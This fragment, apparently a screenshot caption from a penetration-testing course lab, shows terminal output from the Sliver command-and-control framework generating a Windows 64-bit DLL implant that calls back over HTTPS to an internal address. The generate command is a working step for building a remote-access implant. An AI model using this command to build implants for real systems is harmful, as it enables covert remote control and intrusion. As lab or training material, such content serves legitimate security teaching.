 [server] sliver > generate --os windows --arch 64bit --format shared --skip-symbols --http https://10.130.10.128
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 12s
[*] Implant saved to /home/sec560/SQUARE_BRUSHING.dll